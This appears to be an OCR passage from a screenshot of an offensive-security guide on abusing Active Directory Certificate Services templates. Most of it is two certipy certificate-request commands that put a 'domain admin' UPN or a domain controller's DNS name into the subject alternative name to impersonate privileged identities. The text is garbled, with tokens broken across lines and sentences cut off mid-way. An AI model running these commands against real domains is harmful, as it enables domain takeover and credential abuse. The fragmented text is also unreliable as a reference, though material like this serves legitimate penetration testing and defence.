
enumerate
), a request shall be made to obtain a
certificate.
bash
#To specify a user account in the SAN
certipy
 req
 -u
 "
$USER
@
$DOMAIN
"
 -p
"
$PASSWORD
"
 -dc-ip
 "
$DC_IP
"
 -target
"
$ADCS_HOST
"
 -ca
 "
$CA_NAME
"
 -template
"
$TEMPLATE
"
 -upn
 'domain admin'
#To specify a computer account in the 
SAN
certipy
 req
 -u
 "
$USER
@
$DOMAIN
"
 -p
"
$PASSWORD
"
 -dc-ip
 "
$DC_IP
"
 -target
"
$ADCS_HOST
"
 -ca
 "
$CA_NAME
"
 -template
"
$TEMPLATE
"
 -dns
 "
$DC_HOST
"
The
target must be a FQDN (not an
$ADCS_HOST